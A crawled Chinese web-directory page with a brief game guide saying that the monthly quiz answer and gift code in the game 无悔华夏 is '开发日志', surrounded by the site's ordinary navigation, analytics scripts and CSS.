

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.btv85.com/showinfo-185-17076-0.html
body_size: 7771
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="applicable-device" content="pc,mobile">
<title>无悔华夏每个月九号骆驼发布的文章叫什么</title>
<meta name="keywords" content="无悔华夏每个月九号骆驼发布的文章叫什么,无悔华夏每个月九号骆驼发布的文章,华夏,叫什么,每个月,骆驼,无悔,九号,发布,文章" />
<meta name="description" content="无悔华夏每个月九号骆驼发布的文章叫什么是游戏中的预热活动，玩家们需要回答正确的答案，并且答案是礼包码，玩家们使用礼包码在游戏中兑换，就能够获得奖励！无悔华夏每个月九号骆驼发布的文章叫什么1.每个月九号骆驼发布的文章叫开发日志，该福利码奖励为：龙须笔*1、纹石*500、物资车*12.玩家们在兑换礼 " />
<link rel="shortcut icon" href="/mulu/img/favicon.ico" />
<link rel="stylesheet" href="/mulu/css/layui.css">
<link rel="stylesheet" href="/mulu/css/style.css">
<link rel="stylesheet" href="/mulu/css/home.css">
</head>
<body>
<header class="layui-bg-black">
<nav class="layui-container">
<div class="logo"><a href="/"><img src="/mulu/img/logo.png" alt="btv85网址导航大全"></a> </div>
<ul class="layui-nav layui-layout-left layui-hide-xs">
<li class="layui-nav-item layui-this"><a href="/" title="首页">首页</a></li>
<li class="layui-nav-item"><a href="/listinfo-6-0.html" title="网站目录">网站目录</a></li>
<li class="layui-nav-item"><a href="/listinfo-161-0.html" title="文章资讯">文章资讯</a></li>
<li class="layui-nav-item"><a href="/Quick" title="快审网站">快审网站</a></li>
<li class="layui-nav-item"><a href="/listinfo-163-0.html" title="小程序大全">小程序大全</a></li>
<li class="layui-nav-item"><a href="/tui/" title="推荐网站">推荐网站</a></li>
<li class="layui-nav-item"><a href="/remen" title="热门网站">热门网站</a></li>
<li class="layui-nav-item"><a href="/zan/" title="点赞排行">点赞排行</a></li>
<li class="layui-nav-item"><a href="/pending" title="待审网站">待审网站</a></li>
</ul>
<ul class="layui-nav layui-layout-right">  
<script src="/e/member/login/loginjs.php"></script>
</ul>
</nav>
</header>
<div class="main layui-container">
<div class="min-nav">
<ul>
<li id="tabnav_btn_1" onmouseover="tabit(this)"><a href="/listinfo-7-0.html">电脑网络</a></li><li id="tabnav_btn_2" onmouseover="tabit(this)"><a href="/listinfo-8-0.html">休闲娱乐</a></li><li id="tabnav_btn_3" onmouseover="tabit(this)"><a href="/listinfo-9-0.html">生活服务</a></li><li id="tabnav_btn_4" onmouseover="tabit(this)"><a href="/listinfo-10-0.html">行业企业</a></li><li id="tabnav_btn_5" onmouseover="tabit(this)"><a href="/listinfo-11-0.html">教育文化</a></li><li id="tabnav_btn_6" onmouseover="tabit(this)"><a href="/listinfo-12-0.html">体育健身</a></li><li id="tabnav_btn_7" onmouseover="tabit(this)"><a href="/listinfo-13-0.html">交通旅游</a></li><li id="tabnav_btn_8" onmouseover="tabit(this)"><a href="/listinfo-14-0.html">新闻媒体</a></li><li id="tabnav_btn_9" onmouseover="tabit(this)"><a href="/listinfo-15-0.html">购物网站</a></li><li id="tabnav_btn_10" onmouseover="tabit(this)"><a href="/listinfo-16-0.html">医疗健康</a></li><li id="tabnav_btn_11" onmouseover="tabit(this)"><a href="/listinfo-17-0.html">政府组织</a></li><li id="tabnav_btn_12" onmouseover="tabit(this)"><a href="/listinfo-18-0.html">综合其他</a></li></ul></div>
<div class="main-container layui-hide-xs">
<div class="alert alert-info">
            <p>公告：网址大全导航目录www.btv85.com为各位站长提供免费收录网站的服务，VIP会员每天提交网站30、文章30免审核，快审服务（10元/站），可自助充值发布。</p>
            <a target="_blank" href="tencent://message/?uin=1931176850&Site=站长目录网&Menu=yes" rel="nofollow" class="qq"><img src="/mulu/img/qq.gif" alt="点击这里在线咨询客服" title="点击这里在线咨询客服"/></a></a>
            <a target="_blank" href="tencent://message/?uin=1931176850&Site=站长目录网&Menu=yes" rel="nofollow" class="qq"><img src="/mulu/img/qq.gif" alt="点击这里在线咨询客服" title="点击这里在线咨询客服"> </a>
       </div> </div>
<div class="main-container">
<div class="layui-row">
<div class="layui-col-md12">
<div class="layui-card">
<div class="layui-card-body site-list-body site-userInfo layui-show-xs-block layui-hide-sm">
<div class="side-search">
<form onsubmit="return checkSearchForm()" method="post" name="searchform" id="searchform" class="layui-form" action="/e/search/index.php">
<div class="layui-form-item">
<input type="hidden" name="show" value="pro,city,title,weburl">
<input type="hidden" value="1" name="tempid"></input>
<input type="hidden" value="url" name="tbname"></input>
<input name="mid" value="1" type="hidden">
<input name="dopost" value="search" type="hidden">
<input type="text" name="keyboard" placeholder="请输入关键词搜索！" autocomplete="off" value="" class="layui-input all-Search">
<button class="layui-btn" type="submit">立即搜索</button>
</div></form></div></div>
<div class="layui-card-body site-list-body layui-show-sm-block layui-hide-xs">
<div class="search-body">
<form onsubmit="return checkSearchForm()" method="post" name="searchform" id="searchform" class="searchform" action="/e/search/index.php">


<input type="hidden" name="show" value="pro,city,title,weburl">
<input type="hidden" value="1" name="tempid"></input>
<input type="hidden" value="url" name="tbname"></input>
<input name="mid" value="1" type="hidden">
<input name="dopost" value="search" type="hidden">



<div class="layui-form-item">
<input type="text" name="keyboard" placeholder="请输入域名或关键词搜索！" autocomplete="off" value="" class="layui-input all-Search">
<a href="/e/DoInfo" rel="nofollow" class="layui-btn layui-btn-danger" title="新站提交" target="_blank">新站提交</a>
<button class="layui-btn" type="submit">立即搜索</button>
</div></form></div>
<div class="website-count layui-hide-xs">
<ul>
                     
<li>网站：<em>223084</em></li>
<li>待审：<em>0</em></li>
<li>小程序：<em>16453</em></li>
<li>文章：<em>26083</em></li>
<li>会员：<em>264</em></li>
</ul></div></div></div></div></div></div>


<div class="main-container">
<div class="layui-row layui-col-space15">
<div class="layui-col-md8">
<div class="layui-card">
<div class="layui-card-header">
<div class="layui-breadcrumb2">
<a href="/">首页</a>&nbsp;>&nbsp;<a href="/listinfo-161-0.html">新闻资讯</a>&nbsp;>&nbsp;<a href="/listinfo-185-0.html">游戏攻略</a>  <a><cite>>正文</cite></a>
</div></div></div>
<div class="layui-card">
<div class="layui-card-header site-info-top site-padding article-info">
 <h2>
 无悔华夏每个月九号骆驼发布的文章叫什么</h2>
<div class="article-meta">
<span>发布时间：2022-10-12 05:24:48</span>
<span>内容来源：</span>
 <span>作者：田小野</span>
<span>阅读数：<em id="views"><script src=/e/public/ViewClick/?classid=185&id=17076&addclick=1></script></em></span>
</div></div>
<div class="layui-card-body">
<div class="article-content">
<p>

<p>今天BTV导航网的小编为你讲一下无悔华夏每个月九号骆驼发布的文章叫什么相关的内容。</p><p>无悔华夏每个月九号骆驼发布的文章叫什么是游戏中的预热活动，玩家们需要回答正确的答案，并且答案是礼包码，玩家们使用礼包码在游戏中兑换，就能够获得奖励！</p>
<p><img src="/d/file/p/2022/10-12/d13b3cb1de40bb3adc3656b6de885d8a.jpg" width="600" alt="无悔华夏每个月九号骆驼发布的文章叫什么" /></p>
<h3>无悔华夏每个月九号骆驼发布的文章叫什么</h3>
<p>1.每个月九号骆驼发布的文章叫<strong><span style="color:#E53333;">开发日志</span></strong>，该福利码奖励为：龙须笔*1、纹石*500、物资车*1</p>
<p>2.玩家们在兑换礼包码的位置输入<strong><span style="color:#E53333;">开发日志</span></strong>就能够顺利的兑换对应的奖励了。</p>
<p>3.以上就是小编为玩家们分享的每个月九号骆驼发布的文章叫什么的攻略。</p><p>通过对无悔华夏每个月九号骆驼发布的文章叫什么的详细介绍，希望对你有所帮助，我们提供了更多和无悔华夏每个月九号骆驼发布的文章叫什么类似的相关内容推荐，可以你更全面的帮助你解决问题。</p>
</p>
<p></p></div>

</div>


<fieldset class="layui-elem-field layui-field-title">
<legend>无悔华夏每个月九号骆驼发布的文章叫什么同类内容推荐:</legend>
 <div class="siteContent">


 <li style="padding: 20px 15px;border-bottom: 1px solid #eeeeee;"> <h3 class="title">
 <span class="layui-badge-dot layui-bg-orange"></span> <a href="/showinfo-185-25595-0.html">无畏契约定档发布会首次分享音乐理念：用音乐打造沉浸式游戏体验</a></h3>
 <p class="description">一起音乐，一起瓦!6月28日，拳头游戏第二款端游力作、备受玩家期待的英雄战术射击新游《无畏契约》(英文名：VALOR <span style="float: right;padding-right: 5px;">2023-06-30</span></p></li>
 <li style="padding: 20px 15px;border-bottom: 1px solid #eeeeee;"> <h3 class="title">
 <span class="layui-badge-dot layui-bg-orange"></span> <a href="/showinfo-185-24997-0.html">无悔华夏东汉演义阵容组合推荐</a></h3>
 <p class="description">无悔华夏东汉演义阵容怎么搭配？东汉演义版本已经更新，本次新剧本内容很丰富，要想通关阵容是非常关键的。下面带 <span style="float: right;padding-right: 5px;">2023-02-28</span></p></li>
 <li style="padding: 20px 15px;border-bottom: 1px solid #eeeeee;"> <h3 class="title">
 <span class="layui-badge-dot layui-bg-orange"></span> <a href="/showinfo-185-24995-0.html">无悔华夏东汉演义词条全解析</a></h3>
 <p class="description">无悔华夏新版本东汉演义剧本已经上线，本次东汉演义共有三种难度，六个词条，部分玩家对这些词条可能不太理解。下 <span style="float: right;padding-right: 5px;">2023-02-28</span></p></li>
 <li style="padding: 20px 15px;border-bottom: 1px solid #eeeeee;"> <h3 class="title">
 <span class="layui-badge-dot layui-bg-orange"></span> <a href="/showinfo-177-24163-0.html">红米note13预计发布日期</a></h3>
 <p class="description">红米note系列作为一款中低端千元机，受到很多用户喜爱，note12可以说是这个价位下性价比最高的手机之一，那么今年 <span style="float: right;padding-right: 5px;">2023-02-13</span></p></li>
 <li style="padding: 20px 15px;border-bottom: 1px solid #eeeeee;"> <h3 class="title">
 <span class="layui-badge-dot layui-bg-orange"></span> <a href="/showinfo-185-23296-0.html">无悔华夏渔樵问答5.18答案都有哪些</a></h3>
 <p class="description">无悔华夏渔樵问答5.18答案是什么？5月18日的渔樵问答问的是关于贞祐南迁所规避的强邻是谁，不了解这段历史的小 <span style="float: right;padding-right: 5px;">2022-12-14</span></p></li>
 <li style="padding: 20px 15px;border-bottom: 1px solid #eeeeee;"> <h3 class="title">
 <span class="layui-badge-dot layui-bg-orange"></span> <a href="/showinfo-185-23240-0.html">无悔华夏渔樵问答5.19答案都有哪些</a></h3>
 <p class="description">无悔华夏渔樵问答5.19答案是什么？5月19日的渔樵问答问的是关于“生当作人杰，死亦为鬼雄”的句意，不了解的小伙 <span style="float: right;padding-right: 5px;">2022-12-14</span></p></li>
 <li style="padding: 20px 15px;border-bottom: 1px solid #eeeeee;"> <h3 class="title">
 <span class="layui-badge-dot layui-bg-orange"></span> <a href="/showinfo-185-23108-0.html">无悔华夏渔樵问答5.21答案都有哪些</a></h3>
 <p class="description">无悔华夏渔樵问答5.21答案是什么？5月21日渔樵问答问的是关于和孙传庭有类似境遇，同处于崇祯时期的大臣是谁，下 <span style="float: right;padding-right: 5px;">2022-12-14</span></p></li>
 <li style="padding: 20px 15px;border-bottom: 1px solid #eeeeee;"> <h3 class="title">
 <span class="layui-badge-dot layui-bg-orange"></span> <a href="/showinfo-185-23088-0.html">无悔华夏渔樵问答5.23答案都有哪些</a></h3>
 <p class="description">无悔华夏渔樵问答5.23答案是什么？5月23日渔樵问答问的是关于唐宪宗的中兴被后世称为什么，很多小伙伴可能都没 <span style="float: right;padding-right: 5px;">2022-12-14</span></p></li>
 <li style="padding: 20px 15px;border-bottom: 1px solid #eeeeee;"> <h3 class="title">
 <span class="layui-badge-dot layui-bg-orange"></span> <a href="/showinfo-185-23045-0.html">阴阳师网易游戏520发布会直播地址分享</a></h3>
 <p class="description">阴阳师网易游戏520发布会直播即将开始，目前仍然在预约的阶段，为了让玩家们能够不错过这个直播，下面小编就为玩 <span style="float: right;padding-right: 5px;">2022-12-14</span></p></li>
 <li style="padding: 20px 15px;border-bottom: 1px solid #eeeeee;"> <h3 class="title">
 <span class="layui-badge-dot layui-bg-orange"></span> <a href="/showinfo-185-22949-0.html">无悔华夏渔樵问答5.24正确答案大全</a></h3>
 <p class="description">无悔华夏渔樵问答5.24答案是什么？2022年5月24日渔樵问答问的是关于战国张仅的战略均势主张被称为什么，下面就 <span style="float: right;padding-right: 5px;">2022-12-13</span></p></li>



</div>
</fieldset>





</div>
<div class="layui-card banner-img">
<div id="show-banner-articles">
</div></div></div>
<div class="layui-col-md4">
<div class="layui-card">
<div class="layui-card-body site-list-body site-userInfo">
       
 <img src="/e/data/images/nouserpic.gif" class="layui-avatar-min"/>   
<div class="site-userInfo-content">
<p class="user-name"> <span class="ptmem"></span>&nbsp; 
<a href="/e/space/?userid=1">admin</a>    </p>
 <p>注册时间： </p>
<p>网站：0&nbsp;个</span>  
&nbsp;
小程序：0&nbsp;个</span>
&nbsp;文章：0&nbsp;篇</p>
</div></div>
<div class="layui-card-body site-list-body site-count-data">
<ul><li>
<em>223084</em>
 <p>网站</p></li>
<li><em>16453</em>
<p>小程序</p></li>
 <li>
 <em>26083</em>
<p>文章</p></li>
<li>
<em>264</em>
<p>会员</p></li></ul>
<a href="/e/member/register" target="_blank" class="layui-btn layui-btn-normal layui-btn-fluid">赶快注册账号，推广您的网站吧！</a>
            </div>
        </div>
        <div class="layui-card">
            <style>
                #cambrian0 ._12SnTy, #cambrian1 ._12SnTy, #cambrian2 ._12SnTy, #cambrian3 ._12SnTy, #cambrian4 ._12SnTy{
                    margin: 0!important;
                    padding: 15px;
                }
            </style>
<script>cambrian.render('body')</script>
</div>
<div class="layui-card">
<div class="layui-card-header">文章分类</div>
<div class="layui-card-body site-list-body">
<ul class="news-nav-list">
 <li><a href="/listinfo-162-0.html">头条新闻</a> </li><li><a href="/listinfo-174-0.html">教育频道</a> </li><li><a href="/listinfo-175-0.html">生活频道</a> </li><li><a href="/listinfo-176-0.html">娱乐频道</a> </li><li><a href="/listinfo-177-0.html">搜索优化</a> </li><li><a href="/listinfo-178-0.html">建站经验</a> </li><li><a href="/listinfo-179-0.html">网站运营</a> </li><li><a href="/listinfo-180-0.html">互联网</a> </li><li><a href="/listinfo-181-0.html">AI知识大全</a> </li><li><a href="/listinfo-185-0.html">游戏攻略</a> </li></ul></div></div>
<div class="layui-card banner-img">
<script src="/d/js/acmsd/thea13.js"></script>
<div id="side-banner-articles">
</div></div>
<div class="layui-card">
<div class="layui-card-header">热门网站</div>
<div class="layui-card-body site-list-body article-list-new">
<ul>
<li><a href="/showinfo-26-136662-0.html" target="_blank">百度一下</a> <span>www.baidu.com</span></li>
<li><a href="/showinfo-79-220492-0.html" target="_blank">爱去小说网_TXT小说下载_TXT电子书免费下载_无弹窗免费小说阅读网-爱奇电子书</a> <span>www.27dzs.com</span></li>
<li><a href="/showinfo-46-154518-0.html" target="_blank">情感论坛-寻觅爱情</a> <span>www.xunmii.com</span></li>
<li><a href="/showinfo-59-137764-0.html" target="_blank">豌豆荚官网</a> <span>www.wandoujia.com</span></li>
<li><a href="/showinfo-47-176588-0.html" target="_blank">伊甸园(Eden)网站</a> <span>www.ydybt.net</span></li>
<li><a href="/showinfo-54-89547-0.html" target="_blank">仙踪林</a> <span>www.rbt.com.cn</span></li>
<li><a href="/showinfo-130-43490-0.html" target="_blank">樱桃网</a> <span>www.yingtao.me</span></li>
<li><a href="/showinfo-100-193513-0.html" target="_blank">学习库</a> <span>www.xuexiku.com.cn</span></li>
<li><a href="/showinfo-126-217347-0.html" target="_blank">HDMV高品质1080p高清MV下载</a> <span>www.hdmv.cc</span></li>
<li><a href="/showinfo-99-165257-0.html" target="_blank">计算机作业代写</a> <span>lunwenzhushou.net/computer-science-dai-xie</span></li>
                      
</ul></div></div>
<div class="layui-card">
<div class="layui-card-header">最新入驻小程序</div>
<div class="layui-card-body site-list-body site-info-new article-side-site">
                   
<div class="site-list app-member-list clearfix">
<div class="siteImg"><a href="/showinfo-173-16467-0.html" target="_blank" title="小朋友猜谜语">
<img alt="小朋友猜谜语" src="https://www.btv85.com/d/file/p/20210524/xiaopengyoucaimiyu20648.jpg"></a></div>
<div class="siteContent">
<h3 class="title"><a href="/showinfo-173-16467-0.html" target="_blank" title="小朋友猜谜语">小朋友猜谜语</a><span>2021-05-24 </span></h3>
<p class="description">小朋友猜谜语是一款学习教育类的</p>
</div></div>
                   
<div class="site-list app-member-list clearfix">
<div class="siteImg"><a href="/showinfo-166-16466-0.html" target="_blank" title="球比分">
<img alt="球比分" src="https://www.btv85.com/d/file/p/20210524/qiubifen19748.jpg"></a></div>
<div class="siteContent">
<h3 class="title"><a href="/showinfo-166-16466-0.html" target="_blank" title="球比分">球比分</a><span>2021-05-24 </span></h3>
<p class="description">球比分是一款体育运动类的小程序</p>
</div></div>
                   
<div class="site-list app-member-list clearfix">
<div class="siteImg"><a href="/showinfo-183-16465-0.html" target="_blank" title="匠人名片">
<img alt="匠人名片" src="https://www.btv85.com/d/file/p/20210524/jiangrenmingpian19729.jpg"></a></div>
<div class="siteContent">
<h3 class="title"><a href="/showinfo-183-16465-0.html" target="_blank" title="匠人名片">匠人名片</a><span>2021-05-24 </span></h3>
<p class="description">匠人名片是一款交友社交类的小程</p>
</div></div>
                   
<div class="site-list app-member-list clearfix">
<div class="siteImg"><a href="/showinfo-171-16464-0.html" target="_blank" title="知晴">
<img alt="知晴" src="https://www.btv85.com/d/file/p/20210524/zhiqing19711.jpg"></a></div>
<div class="siteContent">
<h3 class="title"><a href="/showinfo-171-16464-0.html" target="_blank" title="知晴">知晴</a><span>2021-05-24 </span></h3>
<p class="description">知晴是一款生活服务类的小程序应</p>
</div></div>
                   
<div class="site-list app-member-list clearfix">
<div class="siteImg"><a href="/showinfo-171-16463-0.html" target="_blank" title="优惠券查询工具">
<img alt="优惠券查询工具" src="https://www.btv85.com/d/file/p/20210524/youhuiquanchaxungongju19696.jpg"></a></div>
<div class="siteContent">
<h3 class="title"><a href="/showinfo-171-16463-0.html" target="_blank" title="优惠券查询工具">优惠券查询工具</a><span>2021-05-24 </span></h3>
<p class="description">优惠券查询工具是一款其他工具类</p>
</div></div>
                   
<div class="site-list app-member-list clearfix">
<div class="siteImg"><a href="/showinfo-173-16462-0.html" target="_blank" title="成语词典汉字拼音故事大全字典">
<img alt="成语词典汉字拼音故事大全字典" src="https://www.btv85.com/d/file/p/20210524/chengyucidianhanzipinyingushidaquanzidian19682.jpg"></a></div>
<div class="siteContent">
<h3 class="title"><a href="/showinfo-173-16462-0.html" target="_blank" title="成语词典汉字拼音故事大全字典">成语词典汉字拼音故事大全字典</a><span>2021-05-24 </span></h3>
<p class="description">成语词典汉字拼音故事大全字典是</p>
</div></div>
  </div></div>
<div class="layui-card">
<div class="layui-card-header">热门文章</div>
<div class="layui-card-body site-list-body article-list-new">
<ul>
  <li><a href="/showinfo-162-41-0.html" target="_blank">通信大数据行程卡在哪查看 疫情防控行程卡二维码在哪里(图文)</a> <span>11-25 </span></li>
 <li><a href="/showinfo-178-6856-0.html" target="_blank">智能查询域名的10个国外网站</a> <span>04-29 </span></li>
 <li><a href="/showinfo-185-12428-0.html" target="_blank">咸鱼之王遗迹探险典韦关打法阵容攻略</a> <span>10-10 </span></li>
 <li><a href="/showinfo-180-10697-0.html" target="_blank">头条号短视频搬运玩法，3分钟学会全套操作，人人可操作月入数千(视频教程)</a> <span>06-29 </span></li>
 <li><a href="/showinfo-180-10666-0.html" target="_blank">利用百度地图标注项目进行赚钱，新手也能日入千元(视频教程)</a> <span>06-29 </span></li>
 <li><a href="/showinfo-180-10337-0.html" target="_blank">新手可学会的快手手势舞教程，纯原创连续输出热门短视频(视频教程)</a> <span>06-28 </span></li>
 <li><a href="/showinfo-180-10572-0.html" target="_blank">快手零粉丝也能赚钱，多种变现手法帮你零基础轻松月入50000+(视频课程)</a> <span>06-29 </span></li>
 <li><a href="/showinfo-180-10699-0.html" target="_blank">树敌研习社抖音无人直播4.0：动态音频打造原创主播，无人直播实现24小时带货超牛逼技术(视频教程)</a> <span>06-29 </span></li>
 <li><a href="/showinfo-185-21930-0.html" target="_blank">超能世界凤凰降临涅槃试炼全关卡通关攻略</a> <span>12-13 </span></li>
 <li><a href="/showinfo-176-38-0.html" target="_blank">btv新闻频道在线直播观看-btv北京新闻回放</a> <span>11-25 </span></li>
</ul></div></div></div></div></div></div>
<footer class="layui-bg-black">
<div class="layui-container">
<div class="foot-link">
<a href="/pages/about.shtml" title="关于我们" target="_blank">关于我们</a>|
<a href="/pages/standard.shtml" title="收录标准" target="_blank">收录标准</a>|
<a href="/pages/contact.shtml" title="联系我们" target="_blank">联系我们</a>|
<a href="/pages/adservice.shtml" title="广告合作" target="_blank">广告合作</a>|
<a href="/pages/disclaimer.shtml" title="免责声明" target="_blank">免责声明</a>|
<a href="/pages/copyright.shtml" title="版权声明" target="_blank">版权声明</a>|
<a href="/pages/recruit.shtml" title="人才招聘" target="_blank">人才招聘</a>|
<a href="/pages/link.shtml" title="友情链接" target="_blank">友情链接</a>|
<a href="/e/DoInfo/ChangeClass.php?mid=9" rel="nofollow" title="新站提交" target="_blank">网站提交</a>|
<a href="/sitemap.php" title="SiteMap" target="_blank">SiteMap</a>
</div><div class="copyright">
<p><span>Powered by  © 2008-2018&nbsp; 版权所有：<a href="/" target="_blank">btv85网址导航大全 </a></span></p>
<p><span><a href="http://www.miitbeian.gov.cn/" target="_blank"> </a> </span>
 </p><p>
<a target="_blank" href="/" rel="nofollow" class="foot-link-a">
<img src="/mulu/img/beian.png" class="beian" />京公网安备 32320302000899号</a>
 <a target="_blank" href="/" rel="nofollow" class="foot-link-a">
<img src="/mulu/img/12377.png" class="beian" />中国互联网举报中心</a>
&nbsp;&nbsp; <script>

(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();

</script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3IyrVwUhjz0XQEY8",ck:"3IyrVwUhjz0XQEY8"})</script>


<script data-ad-client="ca-pub-9985337156973051" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</p></div></div>  
<script src="/mulu/js/jweixin-1.2.0.js"></script>
<script src="/mulu/js/layui.js"></script>



</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.btv85.com/e/member/login/loginjs.php
body_size: 55
content:
document.write(" <li class=\"blood-nav-item\">                <a href=\"/e/member/register\">注册</a>            </li>            <li class=\"blood-nav-item\">                <a href=\"/e/member/login\">登录</a>            </li> ");


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nBSW9fb59Sni1zAV0NFU9A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769084914932');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.btv85.com/mulu/css/style.css
body_size: 3421
content:
@import url("/mulu/css/font_611376_be1xw173v0ee9udi.css");

body.html{
    height: 100%;
    width: 100%;
}
body{
    font-family:'Microsoft YaHei','Open Sans','Helvetica Neue',Arial,'Hiragino Sans GB','WenQuanYi Micro Hei',sans-serif;
    font-size: 14px;
    line-height: 24px;
    background-color: #f2f2f2;
}
em{
    font-style: normal;
}
.layui-right{
    float:right;
}
.layui-left{
    float:left;
}
.foot-link-a{
    padding: 0 5px;
}
.checkLink{
    float: right;
    color: #1E9FFF;
    font-size: 12px!important;
}
.checkLink .iconfont{
    background-color: unset!important;
    color: #1E9FFF!important;
    font-size: 12px!important;
}
.layui-table-cell .iconfont{
    font-size: 18px;
    vertical-align: middle;
    background-color: #ccc;
    color: #fff;
    padding: 3px;
    border-radius: 3px;
}
.layui-table-cell .hover{
    background-color: #5FB878;
}
.beian{
    width: 18px;
    margin-right: 8px;
    vertical-align:text-top;
}
::selection {
    background:#009688;
    color:#fff;
}
::-moz-selection {
    background:#009688;
    color:#fff;
}
::-webkit-selection {
    background:#009688;
    color:#fff;
}
.layui-nav .layui-nav-item a {
    padding: 0 15px;
}
.clearfix:before, .clearfix:after {
    content: ".";
    display: block;
    height: 0;
    overflow: hidden;
    visibility: hidden;
}
.layui-container{
    margin-bottom: 20px;
}
.font-size-12{
    font-size: 12px;
}
.layui-right{
    float: right;
}
.banner-img a{
    position: relative;
    overflow: hidden;
    display: block;
}
.banner-img a::after{
    content: "广告";
    position: absolute;
    padding: 1px 10px 0;
    color: #fff;
    bottom: 0;
    right: 0;
    z-index: 999;
}
.banner-img a::before{
    content: " ";
    position: absolute;
    border-bottom:25px solid rgba(0,0,0,.5);
    border-left:10px solid transparent;
    width: 50px;
    margin-left: -30px;
    bottom: 0;
    right: 0;
}
.banner-img img{
    width: 100%;
}
.site-banner-img img{
    width: 100%;
    min-height: 273px;
}
.margin-bottom-15{
    margin-bottom: 15px;
}
#reported{
    display: none;
}
#reported input{
    float: left;
}

ul.layui-rate li{
    padding: unset!important;
}
.layui-textarea{
    resize: none;
    border-color: #e8e8e8;
}
.layui-card-title{
    display: block;
    border-bottom: 1px #efefef solid;
}

.comment-btn{
    padding-left: 30px;
    padding-right: 30px;
}

.comment-login a,.comment-login .username{
    padding-right: 5px;
}
.layui-avatar-min{
    width: 30px;
    border-radius: 3px;
}
.username,.username a{
    color: #01AAED;
}
.username span.addtime{
    font-size: 12px;
    float: right;
    color: #777;
}
.comment-login .nologin{
    color: #888;
}
.comment-login .nologin a{
    color: #01AAED;
    padding: 0 4px;
}

.comment-list{
    padding: 10px 20px!important;
}
.u-comment-list{
    border-bottom: 1px #eee solid;
    overflow: hidden;
    padding: 10px 0;
}
.u-comment-list .avatar_img img{
    width: 80%;
    border-radius: 3px;
}
.u-comment-list p.username{
    line-height: 14px;
    font-size: 14px;
}
.u-comment-list p.username a{
    color:#01AAED;
}
.u-comment-list p.content{
    font-size: 12px;
    color: #777;
    line-height: 1.6;
    padding-top: 8px;
}
.u-comment-list .time-btn button{
    float: right;
    margin-top: 10px;
    padding-left: 10px;
    padding-right: 10px;
}
.u-comment-list p.username span{
    text-align: right;
    display: block;
    font-size: 12px;
    color: #999;
}
.topid-list{
    border-top: 1px #f1f1f1 dashed;
    padding-top: 8px;
    margin-top: 8px;
    overflow: hidden;
    display: block;
}
.topid-list .topid_avatar_img img{
    width: 80%;
    border-radius: 3px;
}
.topid-list p.username{
    float: left;
    font-size: 12px;
    line-height: 1.6;
}
.topid-list p.content{
    padding-top: 0;
}
.topid-list p.content span{
    color: #FF5722;
    padding-top: 0;
    padding-right: 8px;
}
.topid-list p.content em{
    font-style: normal;
    color: #FF5722;
}
.top-comment-post .layui-form-item{
    margin-top: 4px;
    margin-bottom: 0;
}
.top-comment-post button{
    width: 100%;
    border-radius: 0 4px 4px 0;
}
.top-comment-post .layui-input{
    #height: 30px;
    border-radius: 4px 0 0 4px;
    border-right: none;
}
.topid-list:hover a.none-comment-btn{
    display: block;
}
.topid-list a.none-comment-btn{
    display: none;
    color: #FF5722;
    cursor: pointer;
    float: right;
    position: relative;
    z-index: 888;
}
.layui-card-comment{
    padding: 20px 20px 10px!important;
}
.layui-card-lists{
    padding: 10px 20px 20px!important;
}
.layui-card-comment .layui-textarea{
    height: 100px;
}
.u-comment-list p.content img{
    padding: 0 3px;
}
/*.site-info-top i{
    position: relative;
    top: 2px;
    display: inline-block;
    overflow: hidden;
    width: 87px;
    height: 15px;
    background: #e1e1e1;
}
.site-info-top i em {
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 15px;
    content: '';
    background: url(../img/star.png) no-repeat;
    background-size: cover;
}
.site-info-top i b{
    display: block;
    height: 15px;
}
.site-info-top .concern i em {
    background-position: 0 0;
}
.site-info-top .concern i b{
    background: #FFB800;
}
*/
header{
    height: 60px;
}

header .layui-container{
    margin-bottom: 0px;
}

header .logo{
    position: absolute;
    top: 7px;
    height: 45px;
}
header .logo img{
    height: 100%;
}

.layui-nav{
    padding: 0;
}
.layui-nav .layui-this:after, .layui-nav-bar, .layui-nav-tree .layui-nav-itemed:after {
    height: 3px;
    background-color: #fff;
    top: 0!important;
}
.layui-layout-right .layui-nav-item{
    height: 60px;
    line-height: 60px;
}



footer{
    text-align: center;
    padding: 15px 0 1px;
}
footer .copyright,footer a{
    color: #b8b8b8;
}
footer .foot-link{
    font-size: 12px;
    margin-bottom: 10px;
    color: #cecece;
}
footer .foot-link a{
    padding: 0 15px;
    display: inline-block;
    color: #cecece;
}
footer .copyright{
    font-size: 12px;
}
footer .copyright span {
    display: inline-block;
    padding-right: 10px;
}
footer .foot-logo{
    position: absolute;
    left: 0;
    top: 20%;
    height: 35px;
}
footer .foot-logo img{
    height: 100%;
}

.success,.error,.warning,.loading{
    min-width: 18%!important;
    color: #fff!important;
